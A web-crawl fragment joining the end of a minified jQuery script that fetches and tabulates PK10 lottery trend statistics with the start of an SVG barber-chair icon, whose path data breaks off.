style="width:38%"><span>'+u+"</span>"+this.preDrawTime+"</td>"+p+"</tr>"}),$("#tbSqur").append(a),$("#sjdsdxList").append(n),$(".sjhmfbList").find("table").append(o),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500)}},gyhzs:{listData:function(t,s){t=void 0==t?"":t,s=void 0==s?"":s,""!=t&&t!=getDateStr(0)||""!=s||($("#gyhtodayBtn span").text("今天"),$("#gyhshowBox ul li:first").addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc")),$.ajax({url:config.publicUrl+"pks/queryGysumTrend.do?date="+t+"&periods="+s,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.gyhzs.gyhHtmlList(t)},error:function(t){config.ifdebug&&console.log("data error")}})},gyhHtmlList:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));var a=s.result.data;pk10FunObj.gyhzs.forRank_gyh(a)},forRank_gyh:function(t){$(".gyhdateBox tbody").empty(),listettablearr(t.list),$(t.list).each(function(t){if(10035==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}});var s="<td>出现总数</td>",a="<td>平均遗漏</td>",e="<td>最大连出</td>",l="<td>最大遗漏</td>";$(t.title).each(function(){$(this.appearCount).each(function(){s+="<td>"+Math.abs(this)+"</td>"}),$(this.averageMissingValues).each(function(){a+="<td>"+Math.abs(this)+"</td>"}),$(this.maxAppearValues).each(function(){e+="<td>"+Math.abs(this)+"</td>"}),$(this.maxMissingValues).each(function(){l+="<td>"+Math.abs(this)+"</td>"})}),gyhzsfooter="<tr><th>数据统计</th><th>3</th><th>4</th><th>5</th><th>6</th><th>7</th><th>8</th><th>9</th><th>10</th><th>11</th><th>12</th><th>13</th><th>14</th><th>15</th><th>16</th><th>17</th><th>18</th><th>19</th></tr><tr class='clospan_gyh'>"+s+"</tr><tr class='clospan_gyh'>"+a+"</tr><tr class='clospan_gyh'>"+e+"</tr><tr class='clospan_gyh'>"+l+"</tr>",$(".gyhdateBox tbody").append(gyhzsfooter),orshowConten_gyh()}},dsdxlz:{dsdxlzsData:function(t){""==(t=void 0==t?"":t)&&$("#today_dsdxlz").addClass("todayAct_dsdxlz").siblings().removeClass("todayAct_dsdxlz"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.dsdxlz.addlzTable_dsdxlz(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable_dsdxlz:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".dsdxlz .dsdxlz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow displaynone"}else if(11==l){var i="双",n="单",o="单双";a="ganyudanxShow"}else if(12==l){var i="小",n="大",o="大小";a="guanyudaxiaoshow"}var d=s.result.data[e].rank;11==d&&1==l?a="ganyudanxShow":11==d&&2==l&&(a="guanyudaxiaoshow");var c="<div class='lz_title "+a+" t"+(d-1)+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var b="<span>"+i+"（"+s.result.data[e].totals[1]+"）</span><span>"+n+"（"+s.result.data[e].totals[0]+"）</span></div><div class='right'><span class='weizi'>"+m+"</span><span class='mosh'>"+o+"</span><span class='zxi'>最新    &darr;</span></div>";$(".dsdxlz .dsdxlz_content").append(c+b+h+"</td></tr></tbody></table></div></div>")}$(".tablebox>td>p:contains('大')").css("color","red"),$(".tablebox>td>p:contains('双')").css("color","red"),$(".tablebox>td>p:contains('龙')").css("color","red"),$("#dsdxlzlist .dansuShow ").hide(),showSxend(),animate_lz_dsdxlz()},typeOf_dsdxlz:function(t,s){if("rank"==s)switch(1*t){case 1:return"冠军";case 2:return"亚军";case 3:return"第三名";case 4:return"第四名";case 5:return"第五名";case 6:return"第六名";case 7:return"第七名";case 8:return"第八名";case 9:return"第九名";case 10:return"第十名";case 11:return"冠亚和"}}}};

--- FILE ---
content_type: image/svg+xml
request_url: http://credirisk-international.com/svg/barberchair.svg
body_size: 13656
content:
<svg width="84" height="97" viewBox="0 0 84 97" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M82.5507 78.5395C79.3744 78.0103 74.5637 78.3013 71.3079 78.4998C69.8918 78.5858 68.5882 78.4469 67.1986 78.9826V64.722C69.5279 63.8621 70.0176 62.2284 69.9448 59.8803C69.9249 59.1659 69.733 57.0295 69.5477 56.4143C69.3955 55.905 68.7073 55.4222 68.1713 55.4552C68.7272 52.3928 67.5162 48.9996 66.1597 46.2679C65.4649 44.8656 63.7444 42.5241 63.665 41.016C63.6385 40.4737 64.2142 38.5621 64.7303 38.41C66.0737 38.0263 66.3781 38.8465 66.5501 36.6836C66.6626 35.2748 66.656 33.0656 65.1472 32.4504C63.3142 31.703 60.3629 32.2123 58.4174 32.2652C52.9515 32.4107 47.4724 32.4504 42.0462 33.1383C41.6492 33.264 40.6037 34.362 40.6037 34.7588C40.6037 35.5989 40.4581 37.2789 40.6037 37.98C40.6831 38.3571 41.6691 39.2037 40.6037 39.3492C40.028 34.3554 39.0023 29.2358 37.7847 24.361C36.1833 17.9715 35.826 15.6234 28.7918 14.6246C28.322 14.5585 26.8794 14.3468 25.7412 14.2542C26.9588 12.4485 26.8595 8.59893 24.7751 7.48109C22.9686 6.50878 16.8873 6.91226 14.7234 7.27605C12.5728 7.63323 11.3354 8.47987 11.3883 10.8677C11.428 12.6932 12.2485 13.52 13.486 14.6643C9.03915 14.9818 3.77178 17.0852 4.19529 22.6611C4.59894 27.9328 6.98117 33.5484 7.82819 38.8465C8.35095 42.114 7.7951 45.2559 9.19135 48.2786C9.7075 49.3899 11.0971 51.0898 11.2493 52.1811C11.3949 53.2196 11.1501 54.2911 11.1898 55.3163C9.39649 55.3891 9.28399 57.7041 9.49574 59.0866C9.57515 59.5826 10.0119 59.9927 10.0979 60.4227C10.217 61.0047 9.97219 61.3553 10.0053 61.7985C10.0781 62.698 11.2295 63.7762 12.1427 63.8555H33.7283C35.5745 64.2921 35.5017 66.0184 35.4289 67.5596C30.2476 67.2222 31.4519 72.1103 31.2336 75.5299C30.9755 79.6838 30.1814 83.0373 28.2426 86.7215C24.1597 89.3606 19.3092 89.4069 14.8028 91.3317C14.0749 91.6426 11.514 92.5223 11.7986 93.5078C12.8309 94.8307 14.955 95.0887 16.5432 95.3863C28.7521 97.6749 45.7056 97.3243 58.0535 95.7369C59.3174 95.5715 64.8428 94.8175 65.4119 93.8716C66.3053 92.3966 64.0554 92.2379 63.387 91.7352C62.3283 90.9348 63.0231 88.3817 62.99 87.2176H71.9366C72.2013 87.2176 72.2807 86.2783 72.6645 86.6487C73.1211 87.0919 73.2005 89.3408 73.1012 89.9956C72.9093 91.3251 71.6984 92.0527 72.0358 93.4814C72.1814 93.7129 75.2518 93.7724 75.5629 93.5872C76.4297 93.0713 75.2188 91.3912 75.0269 90.7364C74.6033 89.3077 74.8879 87.9451 75.2849 86.5429C76.2643 83.0835 77.4819 84.8827 79.7516 83.917C80.4332 83.6259 80.8501 82.7396 81.4059 82.5081C82.2529 82.1509 82.822 82.7462 83.497 81.6945C84.2845 80.4576 84.2183 78.8371 82.5375 78.5593L82.5507 78.5395ZM68.0588 79.6573C68.5948 79.816 68.5154 80.4841 68.4956 80.914C68.1449 80.8016 68.1184 80.0938 67.7412 79.9682C67.417 79.8623 66.5038 80.1335 66.1067 80.2195C65.3524 80.3783 62.7584 81.1191 62.2092 81.4763C62.1364 81.5226 62.0371 81.6218 62.0503 81.721C62.4672 82.0319 64.2539 80.8148 64.6311 81.5622L59.152 83.1762L59.0593 82.2104C59.463 81.5622 67.2184 79.4126 68.0588 79.6639V79.6573ZM36.4215 55.786C38.1023 56.3945 37.3149 58.1936 37.381 59.4173C37.4803 61.2693 39.578 62.493 40.6963 63.6769C44.2101 67.3876 43.6145 74.8685 44.5277 79.6639C45.0703 82.5346 45.4674 82.8322 48.4253 83.0174C51.509 83.2092 54.5794 82.6338 57.6366 82.5412C58.7285 82.5081 58.4638 83.2225 57.4579 83.3349C55.8632 83.5201 53.3354 83.5929 51.6612 83.659C49.4907 83.745 45.2622 84.208 44.316 81.807C42.3374 76.78 44.2763 68.5187 40.114 64.0936C39.1743 63.0883 36.9906 61.8381 36.7458 60.3697C36.5803 59.3577 36.7458 57.4726 36.7458 56.3416C36.7458 56.2688 36.3024 56.0638 36.4215 55.7794V55.786ZM43.5087 60.9386H60.1049V62.0696C59.0527 61.9241 57.9675 62.2019 56.9682 62.235C52.5677 62.4004 48.0878 61.8447 43.7403 62.6715C43.3234 62.5988 43.5616 61.2825 43.5087 60.9386ZM61.0974 72.5733L60.7401 71.2107C60.6938 71.0321 61.0114 70.9594 61.1239 71.1314L62.2753 72.8643C62.3944 73.0429 62.4143 73.2413 62.3349 73.4133L61.7129 74.7693C61.6136 74.7693 61.5143 74.7626 61.4151 74.756C61.3555 74.756 61.2893 74.756 61.2099 74.756L61.2496 74.2996C61.3026 73.7308 61.2496 73.1487 61.1041 72.5733H61.0974ZM60.6409 68.1416L60.2835 66.7791C60.2372 66.6005 60.5548 66.5277 60.6673 66.6997L61.8187 68.4327C61.9378 68.6113 61.9577 68.8097 61.8783 68.9817L61.1305 70.6088C61.0511 70.7808 60.7136 70.708 60.7335 70.5228L60.793 69.868C60.846 69.2992 60.793 68.7171 60.6475 68.1416H60.6409ZM58.8873 70.3046L58.5299 68.942C58.4836 68.7634 58.8012 68.6906 58.9137 68.8626L60.0651 70.5956C60.1843 70.7742 60.2041 70.9726 60.1181 71.1446L59.3703 72.7717C59.2909 72.9437 58.9534 72.8709 58.9733 72.6857L59.0328 72.0309C59.0858 71.4621 59.0328 70.88 58.8873 70.3046ZM58.4174 65.7671C58.3116 65.357 59.0262 65.2049 59.2777 65.5819L59.5953 66.0581C59.7144 66.2367 59.7343 66.4351 59.6483 66.6071L58.9005 68.2343C58.8211 68.4062 58.4836 68.3335 58.5035 68.1483L58.563 67.4934C58.616 66.9246 58.563 66.3425 58.4174 65.7671ZM59.3637 73.3009L60.3365 74.756C60.0387 74.756 59.7078 74.756 59.3505 74.7626C59.3505 74.756 59.3505 74.7494 59.3505 74.7428L58.9931 73.3802C58.9468 73.2017 59.2645 73.1289 59.3769 73.3009H59.3637ZM62.1959 75.6754C63.6914 74.465 63.3473 68.8097 62.9635 67.0304C62.2555 63.7894 60.4026 64.4707 57.7689 64.3318C54.5463 64.1598 51.0524 63.9878 47.8298 64.3714C47.3732 64.4244 46.2681 64.603 46.1225 65.0792C45.8446 65.992 46.5791 68.2078 46.7114 69.2595C47.0026 71.5481 46.8438 73.8432 47.8695 75.9863L46.8901 76.1715C46.3012 75.8937 46.0365 73.0032 45.9438 72.2756C45.7784 70.9594 45.785 69.6034 45.5799 68.2872C45.3086 66.5674 44.6204 64.9204 44.4748 63.1941C46.2482 62.8766 48.0746 63.0949 49.8745 63.0353C53.6331 62.9097 57.3719 62.5856 61.1438 62.87C64.0488 63.0883 64.1348 64.1267 64.2936 66.8055C64.3995 68.6179 64.4259 71.2967 64.287 73.0958C64.1348 75.0868 63.7576 76.5221 61.3886 76.2377C61.3026 75.7416 61.8452 75.94 62.1893 75.6688L62.1959 75.6754ZM57.1072 72.5733L56.7499 71.2107C56.7036 71.0321 57.0212 70.9594 57.1337 71.1314L58.2851 72.8643C58.4042 73.0429 58.4241 73.2413 58.3446 73.4133L57.7094 74.7891C57.544 74.7891 57.3785 74.7891 57.2065 74.7957L57.2528 74.2996C57.3057 73.7308 57.2528 73.1487 57.1072 72.5733ZM56.6506 68.1416L56.2933 66.7791C56.247 66.6005 56.5646 66.5277 56.6771 66.6997L57.8285 68.4327C57.9476 68.6113 57.9675 68.8097 57.8814 68.9817L57.1337 70.6088C57.0543 70.7808 56.7168 70.708 56.7366 70.5228L56.7962 69.868C56.8491 69.2992 56.7962 68.7171 56.6506 68.1416ZM54.9632 70.3046L54.6059 68.942C54.5596 68.7634 54.8772 68.6906 54.9897 68.8626L56.1411 70.5956C56.2602 70.7742 56.2801 70.9726 56.2006 71.1446L55.4529 72.7717C55.3735 72.9437 55.036 72.8709 55.0558 72.6857L55.1154 72.0309C55.1683 71.4621 55.1154 70.88 54.9698 70.3046H54.9632ZM54.5 65.7671C54.3941 65.357 55.1088 65.2049 55.3602 65.5819L55.6779 66.0581C55.797 66.2367 55.8168 66.4351 55.7374 66.6071L54.9897 68.2343C54.9103 68.4062 54.5728 68.3335 54.5926 68.1483L54.6522 67.4934C54.7051 66.9246 54.6522 66.3425 54.5066 65.7671H54.5ZM55.4397 73.3009L56.4455 74.809C56.1014 74.809 55.7639 74.8222 55.433 74.8288C55.4264 74.8023 55.4198 74.7693 55.4132 74.7428L55.0558 73.3802C55.0095 73.2017 55.3272 73.1289 55.4397 73.3009ZM53.1832 72.5733L52.8258 71.2107C52.7795 71.0321 53.0971 70.9594 53.2096 71.1314L54.361 72.8643C54.4801 73.0429 54.5 73.2413 54.414 73.4133L53.7456 74.8619C53.5802 74.8619 53.4214 74.8685 53.2758 74.8751L53.3287 74.2996C53.3817 73.7308 53.3287 73.1487 53.1832 72.5733ZM52.7266 68.1416L52.3692 66.7791C52.3229 66.6005 52.6405 66.5277 52.753 66.6997L53.9044 68.4327C54.0236 68.6113 54.0434 68.8097 53.9574 68.9817L53.2096 70.6088C53.1302 70.7808 52.7927 70.708 52.8126 70.5228L52.8721 69.868C52.9251 69.2992 52.8721 68.7171 52.7266 68.1416ZM50.7678 70.3046L50.4105 68.942C50.3642 68.7634 50.6818 68.6906 50.7943 68.8626L51.9457 70.5956C52.0648 70.7742 52.0847 70.9726 51.9987 71.1446L51.2509 72.7717C51.1715 72.9437 50.834 72.8709 50.8539 72.6857L50.9134 72.0309C50.9664 71.4621 50.9134 70.88 50.7678 70.3046ZM50.3046 65.7671C50.1987 65.357 50.9134 65.2049 51.1649 65.5819L51.4825 66.0581C51.6016 66.2367 51.6215 66.4351 51.5421 66.6071L50.7943 68.2343C50.7149 68.4062 50.3774 68.3335 50.3973 68.1483L50.4568 67.4934C50.5098 66.9246 50.4568 66.3425 50.3112 65.7671H50.3046ZM51.2509 73.3009L52.3163 74.8949C52.1839 74.8949 52.1112 74.8949 52.0979 74.8949C52.0714 74.8949 51.7604 74.9016 51.2774 74.9214C51.2641 74.8619 51.2509 74.7957 51.231 74.7362L50.8737 73.3736C50.8274 73.195 51.145 73.1223 51.2575 73.2943L51.2509 73.3009ZM48.9547 72.5733L48.5974 71.2107C48.551 71.0321 48.8687 70.9594 48.9812 71.1314L50.1326 72.8643C50.2517 73.0429 50.2715 73.2413 50.1855 73.4133L49.5172 74.8619C49.3517 74.8619 49.1929 74.8685 49.0473 74.8751L49.1003 74.2996C49.1532 73.7308 49.1003 73.1487 48.9547 72.5733ZM48.4981 68.1416L48.1408 66.7791C48.0945 66.6005 48.4121 66.5277 48.5246 66.6997L49.676 68.4327C49.7951 68.6113 49.8149 68.8097 49.7289 68.9817L48.9812 70.6088C48.9018 70.7808 48.5643 70.708 48.5841 70.5228L48.6437 69.868C48.6966 69.2992 48.6437 68.7171 48.4981 68.1416ZM48.5841 80.4444C51.4296 80.6362 54.2882 80.1402 57.1337 80.2791C57.7888 80.3981 57.7292 81.3638 57.6895 81.8797C56.3396 82.0451 54.95 82.3031 53.5868 82.3692C52.4354 82.4287 46.4203 82.442 45.8115 81.8533C45.3549 81.4101 44.9711 77.8648 44.9711 77.0578C45.7453 77.6399 45.6593 78.857 46.2151 79.5978C46.7379 80.2989 47.7768 80.3915 48.5907 80.451L48.5841 80.4444ZM43.5087 67.0635L41.9007 63.8423H43.019L43.5087 67.0635ZM47.8099 79.3134L47.6974 78.7379C48.0746 78.5395 48.7893 78.8503 48.9944 78.1823C48.0547 78.1823 47.0489 78.4469 46.8967 77.2166C52.1376 76.7073 57.4315 76.5287 62.679 77.0645C62.9304 77.9508 62.0636 77.8053 61.3952 77.8582C61.2695 78.427 62.1099 78.1161 62.368 78.4469C62.6062 78.7445 62.5466 79.1149 62.1165 79.148L47.8033 79.32L47.8099 79.3134ZM60.9188 80.914L59.3108 81.2381V80.5965C59.4365 80.6098 61.4085 80.4444 60.9188 80.914ZM68.1713 56.2688C68.8066 56.1696 69.1176 56.8641 69.2301 57.3867C69.5477 58.8683 69.5213 61.6331 68.5816 62.8766C67.9596 63.6968 67.053 63.8291 66.4045 64.5633V79.3067H65.7626V64.2392C66.2656 63.6174 67.3177 63.4785 67.8471 62.9361C69.111 61.6397 68.6676 57.896 68.1846 56.2622L68.1713 56.2688ZM66.881 58.9278C66.881 59.5892 65.8751 62.4004 65.4318 62.956C64.2804 64.4045 63.9363 63.0221 62.7253 62.5194L62.6922 60.7798H65.4318V59.9729H38.7574C38.2876 59.5892 38.5457 59.3842 39.0751 59.3181C40.6037 59.1395 42.6352 59.371 44.2432 59.3313C51.3105 59.1593 58.4108 59.1196 65.4979 59.1527C67.0663 58.9939 65.4318 56.6988 66.881 56.4276V58.9278ZM39.1611 58.2002L64.9487 57.7174V58.359C56.9418 58.65 48.8819 58.4714 40.8485 58.5243L39.1611 58.2002ZM64.7105 56.4342C64.4259 56.5466 63.6848 56.8377 63.8172 56.2688C64.5384 56.1762 65.0083 55.5214 65.273 54.8996C66.2192 52.6904 65.6303 49.2179 63.6782 47.6172C63.4466 47.4055 63.1753 47.2203 62.7452 47.0484C62.6856 47.0219 62.626 47.0021 62.5665 46.9822C62.454 46.9425 62.3283 46.9028 62.1893 46.8698C62.143 46.8565 62.0967 46.8433 62.0503 46.8301C60.5217 46.4531 57.5903 46.2282 51.2774 46.215C41.6823 46.1885 39.2273 46.5523 38.956 46.5986H38.2082C39.7964 48.4374 40.6698 51.103 39.8691 53.4974C39.4787 54.6483 38.2678 55.905 36.9575 55.3428C36.7259 55.2436 36.7127 55.3031 36.759 54.979C39.5648 54.7475 39.3398 50.6995 38.3406 48.8012C37.4737 47.1476 36.0113 46.9095 34.6613 45.957C35.2437 45.8975 35.7532 45.6726 36.3487 45.6263C43.1977 45.0839 50.1061 45.408 57.7954 45.4675C61.071 45.6395 63.2216 45.5469 65.2002 47.2534C67.3177 49.0724 67.6684 55.3163 64.7303 56.4408L64.7105 56.4342ZM33.9731 47.6767C33.8606 47.4717 33.5099 46.8433 33.1923 46.9227C33.7548 49.0128 33.7084 51.9827 32.7357 53.9604C32.5967 54.2448 32.471 54.7144 32.0607 54.6549C32.5372 52.6706 33.2254 51.4271 33.007 49.2774C32.6563 45.8049 29.1094 43.007 29.6785 39.627C29.8969 38.3306 31.2071 37.7089 32.3784 38.2975C31.7431 38.9127 31.6505 39.8188 31.3924 40.6126L30.1219 40.6324V41.7635C30.724 41.7767 31.4718 41.6113 31.8755 42.1868C33.2518 45.1831 35.6738 47.7429 35.0848 51.308C35.0518 51.4932 34.615 52.7367 34.3172 52.3928C34.6349 50.673 34.8665 49.2708 33.9665 47.6701L33.9731 47.6767ZM35.773 37.4046L36.223 38.1256C36.3686 38.3571 36.4215 38.6283 36.362 38.8598L35.826 41.0293C35.773 41.2542 35.4091 41.1549 35.4025 40.9168L35.3694 40.0437C35.3495 39.4286 35.2569 38.8068 35.0981 38.1917C35.29 38.1652 35.4488 38.1388 35.5348 38.1057C35.8326 37.9999 35.8326 37.7155 35.7797 37.4046H35.773ZM35.2503 32.9399C35.0981 32.5761 34.615 32.3049 33.9467 32.1197C33.9202 32.0205 33.8871 31.9146 33.8606 31.8154L33.2982 29.9965C33.2254 29.7584 33.543 29.6658 33.682 29.884L35.1245 32.1991C35.2701 32.4306 35.3231 32.7018 35.2635 32.9333L35.2503 32.9399ZM34.1386 27.02L33.6026 29.1895C33.5496 29.4144 33.1857 29.3152 33.1791 29.0771L33.146 28.204C33.1195 27.4433 32.9805 26.6694 32.7423 25.9022L32.1798 24.0832C32.1071 23.8451 32.4247 23.7525 32.5636 23.9708L34.0062 26.2858C34.1518 26.5173 34.2047 26.7885 34.1452 27.02H34.1386ZM30.6777 27.1126C30.6049 26.8745 30.9226 26.7819 31.0615 27.0002L32.5041 29.3152C32.6497 29.5467 32.7026 29.8179 32.6431 30.0494L32.1931 31.8551C32.0872 31.8551 31.9879 31.8419 31.8821 31.8419C31.8225 31.8419 31.7497 31.8419 31.6703 31.8419L31.6505 31.2334C31.624 30.4727 31.485 29.6988 31.2468 28.9316L30.6843 27.1126H30.6777ZM30.7704 31.8353C30.466 31.8353 30.1219 31.8353 29.7513 31.8485C29.7513 31.8419 29.7513 31.8287 29.7447 31.822L29.1822 30.0031C29.1094 29.765 29.427 29.6724 29.566 29.8906L30.777 31.8353H30.7704ZM32.385 23.2167C32.3585 23.3755 32.0409 23.3556 32.0078 23.1903L31.8953 22.595C31.796 22.0791 31.6041 21.5697 31.3196 21.0737L30.6513 19.9095C30.5652 19.7574 30.8299 19.6516 30.9689 19.7905L32.4445 21.1861C32.5967 21.325 32.6629 21.5036 32.6364 21.669L32.3784 23.2167H32.385ZM31.3858 23.3953C31.5314 23.6268 31.5843 23.898 31.5247 24.1295L30.9887 26.299C30.9358 26.5239 30.5718 26.4247 30.5652 26.1866L30.5321 25.3135C30.5057 24.5528 30.3667 23.7789 30.1285 23.0117L29.566 21.1927C29.4932 20.9546 29.8109 20.862 29.9498 21.0803L31.3924 23.3953H31.3858ZM29.8903 26.2858C30.0358 26.5173 30.0888 26.7885 30.0292 27.02L29.4932 29.1895C29.4403 29.4144 29.0763 29.3152 29.0697 29.0771L29.0366 28.204C29.0102 27.4433 28.8712 26.6694 28.633 25.9022L28.0705 24.0832C27.9977 23.8451 28.3153 23.7525 28.4543 23.9708L29.8969 26.2858H29.8903ZM28.891 20.9546L28.355 23.1241C28.3021 23.349 27.9382 23.2498 27.9315 23.0117L27.8985 22.1386C27.872 21.3779 27.733 20.604 27.4948 19.8368C27.3227 19.2944 28.044 19.0827 28.355 19.592L28.7521 20.227C28.8977 20.4585 28.9506 20.7297 28.891 20.9612V20.9546ZM28.3815 29.3152C28.5271 29.5467 28.58 29.8179 28.5205 30.0494L28.0639 31.8816C27.8918 31.8816 27.7198 31.8882 27.5477 31.8948L27.5213 31.2334C27.4948 30.4727 27.3558 29.6988 27.1176 28.9316L26.5551 27.1126C26.4824 26.8745 26.8 26.7819 26.9389 27.0002L28.3815 29.3152ZM26.7735 31.908C26.4228 31.9146 26.0721 31.9279 25.7346 31.9345C25.7214 31.8948 25.7147 31.8551 25.7015 31.8154L25.139 29.9965C25.0663 29.7584 25.3839 29.6658 25.5228 29.884L26.7801 31.9014L26.7735 31.908ZM27.4088 24.1295L26.8728 26.299C26.8198 26.5239 26.4559 26.4247 26.4493 26.1866L26.4162 25.3135C26.3897 24.5528 26.2507 23.7789 26.0125 23.0117L25.4501 21.1927C25.3773 20.9546 25.6949 20.862 25.8339 21.0803L27.2764 23.3953C27.422 23.6268 27.4749 23.898 27.4154 24.1295H27.4088ZM25.8471 26.2858C25.9927 26.5173 26.0456 26.7885 25.9861 27.02L25.4501 29.1895C25.3971 29.4144 25.0332 29.3152 25.0265 29.0771L24.9935 28.204C24.967 27.4433 24.828 26.6694 24.5898 25.9022L24.0273 24.0832C23.9545 23.8451 24.2722 23.7525 24.4111 23.9708L25.8537 26.2858H25.8471ZM24.8479 20.9546L24.3119 23.1241C24.2589 23.349 23.895 23.2498 23.8884 23.0117L23.8553 22.1386C23.8288 21.3779 23.6898 20.604 23.4516 19.8368C23.2796 19.2944 24.0009 19.0827 24.3119 19.592L24.7089 20.227C24.8545 20.4585 24.9074 20.7297 24.8479 20.9612V20.9546ZM24.3383 29.3152C24.4839 29.5467 24.5369 29.8179 24.4773 30.0494L24.0009 31.9874C23.8288 31.9874 23.67 31.994 23.5178 32.0006L23.4913 31.2334C23.4649 30.4727 23.3259 29.6988 23.0877 28.9316L22.5252 27.1126C22.4524 26.8745 22.77 26.7819 22.909 27.0002L24.3516 29.3152H24.3383ZM22.5252 32.0271C22.3929 32.0271 22.3135 32.0271 22.3002 32.0271C22.2738 32.0271 21.9561 32.0403 21.4532 32.0602C21.4334 31.9808 21.4069 31.8948 21.3804 31.8154L20.8179 29.9965C20.7452 29.7584 21.0628 29.6658 21.2017 29.884L22.5318 32.0139L22.5252 32.0271ZM23.3656 24.1295L22.8296 26.299C22.7767 26.5239 22.4127 26.4247 22.4061 26.1866L22.373 25.3135C22.3465 24.5528 22.2076 23.7789 21.9694 23.0117L21.4069 21.1927C21.3341 20.9546 21.6517 20.862 21.7907 21.0803L23.2333 23.3953C23.3788 23.6268 23.4318 23.898 23.3722 24.1295H23.3656ZM21.526 26.2858C21.6716 26.5173 21.7245 26.7885 21.665 27.02L21.129 29.1895C21.076 29.4144 20.7121 29.3152 20.7055 29.0771L20.6724 28.204C20.6459 27.4433 20.5069 26.6694 20.2687 25.9022L19.7062 24.0832C19.6334 23.8451 19.9511 23.7525 20.09 23.9708L21.5326 26.2858H21.526ZM20.5268 20.9546L19.9908 23.1241C19.9378 23.349 19.5739 23.2498 19.5673 23.0117L19.5342 22.1386C19.5077 21.3779 19.3688 20.604 19.1305 19.8368C18.9585 19.2944 19.6798 19.0827 19.9908 19.592L20.3878 20.227C20.5334 20.4585 20.5863 20.7297 20.5268 20.9612V20.9546ZM20.0173 29.3152C20.1628 29.5467 20.2158 29.8179 20.1562 30.0494L19.6401 32.1461C19.5011 32.1461 19.3555 32.1594 19.2099 32.166C19.2099 32.1461 19.1967 32.1263 19.1967 32.1065L19.1636 31.2334C19.1371 30.4727 18.9982 29.6988 18.76 28.9316L18.1975 27.1126C18.1247 26.8745 18.4423 26.7819 18.5813 27.0002L20.0239 29.3152H20.0173ZM18.4489 32.1991C18.0718 32.2189 17.6946 32.2321 17.3174 32.252C17.2777 32.1065 17.238 31.9676 17.1983 31.822L16.6358 30.0031C16.563 29.765 16.8806 29.6724 17.0196 29.8906L18.4556 32.1924L18.4489 32.1991ZM19.0445 24.1295L18.5085 26.299C18.4556 26.5239 18.0916 26.4247 18.085 26.1866L18.0519 25.3135C18.0254 24.5528 17.8865 23.7789 17.6483 23.0117L17.0858 21.1927C17.013 20.9546 17.3306 20.862 17.4696 21.0803L18.9122 23.3953C19.0577 23.6268 19.1107 23.898 19.0511 24.1295H19.0445ZM17.3439 26.2858C17.4894 26.5173 17.5424 26.7885 17.4828 27.02L16.9468 29.1895C16.8939 29.4144 16.5299 29.3152 16.5233 29.0771L16.4902 28.204C16.4638 27.4433 16.3248 26.6694 16.0866 25.9022L15.5241 24.0832C15.4513 23.8451 15.7689 23.7525 15.9079 23.9708L17.3505 26.2858H17.3439ZM16.3447 20.9546L15.8086 23.1241C15.7557 23.349 15.3918 23.2498 15.3851 23.0117L15.3521 22.1386C15.3256 21.3779 15.1866 20.604 14.9484 19.8368C14.7763 19.2944 15.4976 19.0827 15.8086 19.592L16.2057 20.227C16.3513 20.4585 16.4042 20.7297 16.3447 20.9612V20.9546ZM15.8351 29.3152C15.9807 29.5467 16.0336 29.8179 15.9741 30.0494L15.4381 32.2189C15.4248 32.285 15.3785 32.3181 15.3256 32.338C15.2925 32.338 15.2594 32.338 15.2263 32.338C15.1204 32.3181 15.0146 32.2321 15.008 32.0998L14.9749 31.2267C14.9484 30.4661 14.8094 29.6922 14.5712 28.9249L14.0087 27.106C13.936 26.8679 14.2536 26.7753 14.3925 26.9935L15.8351 29.3086V29.3152ZM14.8624 24.1295L14.3264 26.299C14.2734 26.5239 13.9095 26.4247 13.9029 26.1866L13.8698 25.3135C13.8433 24.5528 13.7043 23.7789 13.4661 23.0117L12.9037 21.1927C12.8309 20.9546 13.1485 20.862 13.2875 21.0803L14.73 23.3953C14.8756 23.6268 14.9285 23.898 14.869 24.1295H14.8624ZM16.6821 33.0656C19.3886 32.887 22.1943 32.9994 24.9074 32.9068C27.3227 32.8274 31.7166 32.0006 33.854 32.9729C34.1055 33.092 34.8135 33.5021 34.8135 33.7865V37.5699L10.3163 37.8941V34.0246C10.3163 33.641 16.08 33.0986 16.6821 33.0589V33.0656ZM34.8665 41.9222L34.3569 42.4183C34.2709 42.7689 33.7151 42.6167 33.7018 42.2397C33.6754 41.4791 33.7018 41.565 33.4702 40.8044L32.9077 38.9854C32.835 38.7473 33.1526 38.6547 33.2916 